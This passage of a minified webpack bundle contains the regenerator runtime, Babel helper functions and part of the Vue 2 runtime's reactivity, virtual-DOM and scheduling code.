v(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}n.wrap=p;var h="suspendedStart",m="suspendedYield",g="executing",y="completed",_={};function b(){}function w(){}function x(){}var k={};d(k,u,(function(){return this}));var C=Object.getPrototypeOf,$=C&&C(C(L([])));$&&$!==i&&a.call($,u)&&(k=$);var O=x.prototype=b.prototype=Object.create(k);function S(t){["next","throw","return"].forEach((function(e){d(t,e,(function(t){return this._invoke(e,t)}))}))}function T(t,e){function n(o,i,c,s){var u=v(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==r(f)&&a.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,c,s)}),(function(t){n("throw",t,c,s)})):e.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return n("throw",t,c,s)}))}s(u.arg)}var o;c(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}})}function E(t,n,r){var o=h;return function(i,a){if(o===g)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:e,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===_)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=g;var u=v(t,n,r);if("normal"===u.type){if(o=r.done?y:m,u.arg===_)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=y,r.method="throw",r.arg=u.arg)}}}function j(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,j(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),_;var i=v(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,_;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,_):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,_)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function L(t){if(t||""===t){var n=t[u];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(a.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(r(t)+" is not iterable")}return w.prototype=x,c(O,"constructor",{value:x,configurable:!0}),c(x,"constructor",{value:w,configurable:!0}),w.displayName=d(x,f,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,d(t,f,"GeneratorFunction")),t.prototype=Object.create(O),t},n.awrap=function(t){return{__await:t}},S(T.prototype),d(T.prototype,l,(function(){return this})),n.AsyncIterator=T,n.async=function(t,e,r,o,i){void 0===i&&(i=Promise);var a=new T(p(t,e,r,o),i);return n.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(O),d(O,f,"Generator"),d(O,u,(function(){return this})),d(O,"toString",(function(){return"[object Generator]"})),n.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},n.values=L,M.prototype={constructor:M,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=a.call(i,"catchLoc"),u=a.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),_},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),_}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:L(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),_}},n}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},8698:t=>{function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},4687:(t,e,n)=>{var r=n(7061)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},5861:(t,e,n)=>{"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){r(a,o,i,c,s,"throw",t)}c(void 0)}))}}n.d(e,{Z:()=>o})},4942:(t,e,n)=>{"use strict";n.d(e,{Z:()=>o});var r=n(7343);function o(t,e,n){return(e=(0,r.Z)(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},5512:(t,e,n)=>{"use strict";n.d(e,{Z:()=>o});var r=n(1002);function o(t,e){if("object"!==(0,r.Z)(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==(0,r.Z)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}},7343:(t,e,n)=>{"use strict";n.d(e,{Z:()=>i});var r=n(1002),o=n(5512);function i(t){var e=(0,o.Z)(t,"string");return"symbol"===(0,r.Z)(e)?e:String(e)}},1002:(t,e,n)=>{"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n.d(e,{Z:()=>r})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";function t(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var e=n(5861);function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(7343);function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(0,o.Z)(r.key),r)}}function a(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var c=n(4687),s=n.n(c),u=Object.freeze({}),l=Array.isArray;function f(t){return null==t}function d(t){return null!=t}function p(t){return!0===t}function v(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function h(t){return"function"==typeof t}function m(t){return null!==t&&"object"==typeof t}var g=Object.prototype.toString;function y(t){return"[object Object]"===g.call(t)}function _(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function b(t){return d(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function w(t){return null==t?"":Array.isArray(t)||y(t)&&t.toString===g?JSON.stringify(t,null,2):String(t)}function x(t){var e=parseFloat(t);return isNaN(e)?t:e}function k(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var C=k("slot,component",!0),$=k("key,ref,slot,slot-scope,is");function O(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var S=Object.prototype.hasOwnProperty;function T(t,e){return S.call(t,e)}function E(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var j=/-(\w)/g,A=E((function(t){return t.replace(j,(function(t,e){return e?e.toUpperCase():""}))})),P=E((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),M=/\B([A-Z])/g,L=E((function(t){return t.replace(M,"-$1").toLowerCase()})),I=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function D(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function N(t,e){for(var n in e)t[n]=e[n];return t}function F(t){for(var e={},n=0;n<t.length;n++)t[n]&&N(e,t[n]);return e}function R(t,e,n){}var B=function(t,e,n){return!1},V=function(t){return t};function z(t,e){if(t===e)return!0;var n=m(t),r=m(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),c=Object.keys(e);return a.length===c.length&&a.every((function(n){return z(t[n],e[n])}))}catch(t){return!1}}function Z(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function H(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var U="data-server-rendered",G=["component","directive","filter"],W=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:B,isReservedAttr:B,isUnknownElement:B,getTagNamespace:R,parsePlatformTagName:V,mustUseProp:B,async:!0,_lifecycleHooks:W},Y=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function K(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function X(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^".concat(Y.source,".$_\\d]")),Q="__proto__"in{},tt="undefined"!=typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var it=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var at,ct=et&&et.match(/firefox\/(\d+)/),st={}.watch,ut=!1;if(tt)try{var lt={};Object.defineProperty(lt,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,lt)}catch(t){}var ft=function(){return void 0===at&&(at=!tt&&void 0!==n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),at},dt=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function pt(t){return"function"==typeof t&&/native code/.test(t.toString())}var vt,ht="undefined"!=typeof Symbol&&pt(Symbol)&&"undefined"!=typeof Reflect&&pt(Reflect.ownKeys);vt="undefined"!=typeof Set&&pt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var mt=null;function gt(t){void 0===t&&(t=null),t||mt&&mt._scope.off(),mt=t,t&&t._scope.on()}var yt=function(){function t(t,e,n,r,o,i,a,c){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=c,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),_t=function(t){void 0===t&&(t="");var e=new yt;return e.text=t,e.isComment=!0,e};function bt(t){return new yt(void 0,void 0,void 0,String(t))}function wt(t){var e=new yt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var xt=0,kt=[],Ct=function(){for(var t=0;t<kt.length;t++){var e=kt[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}kt.length=0},$t=function(){function t(){this._pending=!1,this.id=xt++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,kt.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){for(var e=this.subs.filter((function(t){return t})),n=0,r=e.length;n<r;n++)e[n].update()},t}();$t.target=null;var Ot=[];function St(t){Ot.push(t),$t.target=t}function Tt(){Ot.pop(),$t.target=Ot[Ot.length-1]}var Et=Array.prototype,jt=Object.create(Et);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=Et[t];X(jt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var At=Object.getOwnPropertyNames(jt),Pt={},Mt=!0;function Lt(t){Mt=t}var It={notify:R,depend:R,addSub:R,removeSub:R},Dt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?It:new $t,this.vmCount=0,X(t,"__ob__",this),l(t)){if(!n)if(Q)t.__proto__=jt;else for(var r=0,o=At.length;r<o;r++)X(t,a=At[r],jt[a]);e||this.observeArray(t)}else{var i=Object.keys(t);for(r=0;r<i.length;r++){var a;Ft(t,a=i[r],Pt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Nt(t[e],!1,this.mock)},t}();function Nt(t,e,n){return t&&T(t,"__ob__")&&t.__ob__ instanceof Dt?t.__ob__:!Mt||!n&&ft()||!l(t)&&!y(t)||!Object.isExtensible(t)||t.__v_skip||Ht(t)||t instanceof yt?void 0:new Dt(t,e,n)}function Ft(t,e,n,r,o,i){var a=new $t,c=Object.getOwnPropertyDescriptor(t,e);if(!c||!1!==c.configurable){var s=c&&c.get,u=c&&c.set;s&&!u||n!==Pt&&2!==arguments.length||(n=t[e]);var f=!o&&Nt(n,!1,i);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return $t.target&&(a.depend(),f&&(f.dep.depend(),l(e)&&Vt(e))),Ht(e)&&!o?e.value:e},set:function(e){var r,c,l=s?s.call(t):n;if((r=l)===(c=e)?0===r&&1/r!=1/c:r==r||c==c){if(u)u.call(t,e);else{if(s)return;if(!o&&Ht(l)&&!Ht(e))return void(l.value=e);n=e}f=!o&&Nt(e,!1,i),a.notify()}}}),a}}function Rt(t,e,n){if(!Zt(t)){var r=t.__ob__;return l(t)&&_(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Nt(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ft(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Bt(t,e){if(l(t)&&_(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||Zt(t)||T(t,e)&&(delete t[e],n&&n.dep.notify())}}function Vt(t){for(var e=void 0,n=0,r=t.length;n<r;n++)(e=t[n])&&e.__ob__&&e.__ob__.dep.depend(),l(e)&&Vt(e)}function zt(t){return function(t,e){Zt(t)||Nt(t,e,ft())}(t,!0),X(t,"__v_isShallow",!0),t}function Zt(t){return!(!t||!t.__v_isReadonly)}function Ht(t){return!(!t||!0!==t.__v_isRef)}function Ut(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Ht(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Ht(r)&&!Ht(t)?r.value=t:e[n]=t}})}var Gt=E((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function Wt(t,e){function n(){var t=n.fns;if(!l(t))return rn(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)rn(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function qt(t,e,n,r,o,i){var a,c,s,u;for(a in t)c=t[a],s=e[a],u=Gt(a),f(c)||(f(s)?(f(c.fns)&&(c=t[a]=Wt(c,i)),p(u.once)&&(c=t[a]=o(u.name,c,u.capture)),n(u.name,c,u.capture,u.passive,u.params)):c!==s&&(s.fns=c,t[a]=s));for(a in e)f(t[a])&&r((u=Gt(a)).name,e[a],u.capture)}function Yt(t,e,n){var r;t instanceof yt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function i(){n.apply(this,arguments),O(r.fns,i)}f(o)?r=Wt([i]):d(o.fns)&&p(o.merged)?(r=o).fns.push(i):r=Wt([o,i]),r.merged=!0,t[e]=r}function Kt(t,e,n,r,o){if(d(e)){if(T(e,n))return t[n]=e[n],o||delete e[n],!0;if(T(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function Xt(t){return v(t)?[bt(t)]:l(t)?Qt(t):void 0}function Jt(t){return d(t)&&d(t.text)&&!1===t.isComment}function Qt(t,e){var n,r,o,i,a=[];for(n=0;n<t.length;n++)f(r=t[n])||"boolean"==typeof r||(i=a[o=a.length-1],l(r)?r.length>0&&(Jt((r=Qt(r,"".concat(e||"","_").concat(n)))[0])&&Jt(i)&&(a[o]=bt(i.text+r[0].text),r.shift()),a.push.apply(a,r)):v(r)?Jt(i)?a[o]=bt(i.text+r):""!==r&&a.push(bt(r)):Jt(r)&&Jt(i)?a[o]=bt(i.text+r.text):(p(t._isVList)&&d(r.tag)&&f(r.key)&&d(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),a.push(r)));return a}var te=1,ee=2;function ne(t,e,n,r,o,i){return(l(n)||v(n))&&(o=r,r=n,n=void 0),p(i)&&(o=ee),function(t,e,n,r,o){if(d(n)&&d(n.__ob__))return _t();if(d(n)&&d(n.is)&&(e=n.is),!e)return _t();var i,a;if(l(r)&&h(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),o===ee?r=Xt(r):o===te&&(r=function(t){for(var e=0;e<t.length;e++)if(l(t[e]))return Array.prototype.concat.apply([],t);return t}(r)),"string"==typeof e){var c=void 0;a=t.$vnode&&t.$vnode.ns||q.getTagNamespace(e),i=q.isReservedTag(e)?new yt(q.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!d(c=Kn(t.$options,"components",e))?new yt(e,n,r,void 0,void 0,t):Bn(c,n,t,r,e)}else i=Bn(e,n,t,r);return l(i)?i:d(i)?(d(a)&&re(i,a),d(n)&&function(t){m(t.style)&&_n(t.style),m(t.class)&&_n(t.class)}(n),i):_t()}(t,e,n,r,o)}function re(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),d(t.children))for(var r=0,o=t.children.length;r<o;r++){var i=t.children[r];d(i.tag)&&(f(i.ns)||p(n)&&"svg"!==i.tag)&&re(i,e,n)}}function oe(t,e){var n,r,o,i,a=null;if(l(t)||"string"==typeof t)for(a=new Array(t.length),n=0,r=t.length;n<r;n++)a[n]=e(t[n],n);else if("number"==typeof t)for(a=new Array(t),n=0;n<t;n++)a[n]=e(n+1,n);else if(m(t))if(ht&&t[Symbol.iterator]){a=[];for(var c=t[Symbol.iterator](),s=c.next();!s.done;)a.push(e(s.value,a.length)),s=c.next()}else for(o=Object.keys(t),a=new Array(o.length),n=0,r=o.length;n<r;n++)i=o[n],a[n]=e(t[i],i,n);return d(a)||(a=[]),a._isVList=!0,a}function ie(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=N(N({},r),n)),o=i(n)||(h(e)?e():e)):o=this.$slots[t]||(h(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function ae(t){return Kn(this.$options,"filters",t)||V}function ce(t,e){return l(t)?-1===t.indexOf(e):t!==e}function se(t,e,n,r,o){var i=q.keyCodes[e]||n;return o&&r&&!q.keyCodes[e]?ce(o,r):i?ce(i,t):r?L(r)!==e:void 0===t}function ue(t,e,n,r,o){if(n&&m(n)){l(n)&&(n=F(n));var i=void 0,a=function(a){if("class"===a||"style"===a||$(a))i=t;else{var c=t.attrs&&t.attrs.type;i=r||q.mustUseProp(e,c,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var s=A(a),u=L(a);s in i||u in i||(i[a]=n[a],o&&((t.on||(t.on={}))["update:".concat(a)]=function(t){n[a]=t}))};for(var c in n)a(c)}return t}function le(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||de(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),"__static__".concat(t),!1),r}function fe(t,e,n){return de(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function de(t,e,n){if(l(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&pe(t[r],"".concat(e,"_").concat(r),n);else pe(t,e,n)}function pe(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ve(t,e){if(e&&y(e)){var n=t.on=t.on?N({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}return t}function he(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var i=t[o];l(i)?he(i,e,n):i&&(i.proxy&&(i.fn.proxy=!0),e[i.key]=i.fn)}return r&&(e.$key=r),e}function me(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function ge(t,e){return"string"==typeof t?e+t:t}function ye(t){t._o=fe,t._n=x,t._s=w,t._l=oe,t._t=ie,t._q=z,t._i=Z,t._m=le,t._f=ae,t._k=se,t._b=ue,t._v=bt,t._e=_t,t._u=he,t._g=ve,t._d=me,t._p=ge}function _e(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var c=a.slot,s=n[c]||(n[c]=[]);"template"===i.tag?s.push.apply(s,i.children||[]):s.push(i)}}for(var u in n)n[u].every(be)&&delete n[u];return n}function be(t){return t.isComment&&!t.asyncFactory||" "===t.text}function we(t){return t.isComment&&t.asyncFactory}function xe(t,e,n,r){var o,i=Object.keys(n).length>0,a=e?!!e.$stable:!i,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&r&&r!==u&&c===r.$key&&!i&&!r.$hasNormal)return r;for(var s in o={},e)e[s]&&"$"!==s[0]&&(o[s]=ke(t,n,s,e[s]))}else o={};for(var l in n)l in o||(o[l]=Ce(n,l));return e&&Object.isExtensible(e)&&(e._normalized=o),X(o,"$stable",a),X(o,"$key",c),X(o,"$hasNormal",i),o}function ke(t,e,n,r){var o=function(){var e=mt;gt(t);var n=arguments.length?r.apply(null,arguments):r({}),o=(n=n&&"object"==typeof n&&!l(n)?[n]:Xt(n))&&n[0];return gt(e),n&&(!o||1===n.length&&o.isComment&&!we(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function Ce(t,e){return function(){return t[e]}}function $e(t,e,n,r,o){var i=!1;for(var a in e)a in t?e[a]!==n[a]&&(i=!0):(i=!0,Oe(t,a,r,o));for(var a in t)a in e||(i=!0,delete t[a]);return i}function Oe(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Se(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}var Te,Ee=null;function je(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),m(t)?e.extend(t):t}function Ae(t){if(l(t))for(var e=0;e<t.length;e++){var n=t[e];if(d(n)&&(d(n.componentOptions)||we(n)))return n}}function Pe(t,e){Te.$on(t,e)}function Me(t,e){Te.$off(t,e)}function Le(t,e){var n=Te;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ie(t,e,n){Te=t,qt(e,n||{},Pe,Me,Le,t),Te=void 0}var De=null;function Ne(t){var e=De;return De=t,function(){De=e}}function Fe(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Re(t,e){if(e){if(t._directInactive=!1,Fe(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Re(t.$children[n]);Ve(t,"activated")}}function Be(t,e){if(!(e&&(t._directInactive=!0,Fe(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Be(t.$children[n]);Ve(t,"deactivated")}}function Ve(t,e,n,r){void 0===r&&(r=!0),St();var o=mt;r&&gt(t);var i=t.$options[e],a="".concat(e," hook");if(i)for(var c=0,s=i.length;c<s;c++)rn(i[c],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&gt(o),Tt()}var ze=[],Ze=[],He={},Ue=!1,Ge=!1,We=0,qe=0,Ye=Date.now;if(tt&&!nt){var Ke=window.performance;Ke&&"function"==typeof Ke.now&&Ye()>document.createEvent("Event").timeStamp&&(Ye=function(){return Ke.now()})}var Xe=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Je(){var t,e;for(qe=Ye(),Ge=!0,ze.sort(Xe),We=0;We<ze.length;We++)(t=ze[We]).before&&t.before(),e=t.id,He[e]=null,t.run();var n=Ze.slice(),r=ze.slice();We=ze.length=Ze.length=0,He={},Ue=Ge=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Re(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Ve(r,"updated")}}(r),Ct(),dt&&q.devtools&&dt.emit("flush")}var Qe,tn="watcher";"".concat(tn," callback"),"".concat(tn," getter"),"".concat(tn," cleanup");var en=function(){function t(t){void 